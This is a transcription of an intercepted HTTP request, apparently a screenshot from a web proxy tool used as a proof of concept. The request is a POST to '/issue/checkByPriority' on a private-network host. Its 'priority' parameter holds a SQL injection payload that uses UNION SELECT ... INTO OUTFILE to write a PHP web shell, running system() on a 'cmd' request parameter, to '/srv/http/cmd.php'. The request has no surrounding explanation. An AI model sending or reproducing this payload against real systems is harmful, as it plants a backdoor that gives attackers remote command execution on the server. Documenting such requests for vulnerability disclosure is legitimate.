 Pretty Raw Hex \n
1 POST /issue/checkByPriority HTTP/1.1
2 Host: 192.168.211.147:17445
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.71 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Cookie: JSESSIONID=2964D9A73473FCE20690E2B6A7CBEB1C
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 109
13
14 priority=
'+union+select+'<%3fphp+echo+system($_REQUEST["cmd"])%3b+%3f>'+into+outfile+'/srv/http/cmd.php'+
--+-
15